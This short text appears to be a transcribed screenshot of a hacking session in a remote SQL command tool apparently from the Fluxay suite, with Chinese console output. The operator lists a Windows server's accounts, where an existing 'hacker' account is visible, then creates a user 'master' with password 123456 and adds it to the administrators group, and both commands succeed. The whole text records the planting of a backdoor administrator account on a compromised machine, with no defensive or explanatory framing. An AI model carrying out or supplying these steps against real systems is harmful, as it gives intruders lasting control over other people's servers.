 C:\PROGRA~1\FLUXAY~1\SqlRCmd.exe
SQLCMD>net user
\\ 的用户帐户
Administrator Guest hacker
IUSR_FF-TGGW0VTTYLNH IWAM_FF-TGGW0VTTYLNH NetShowServi
TsInternetUser
命令运行完毕，但发生一个或多个错误。
SQLCMD>net user master 123456 /add
命令成功完成。
SQLCMD>net localgroup administrators master /add
命令成功完成。
SQLCMD>_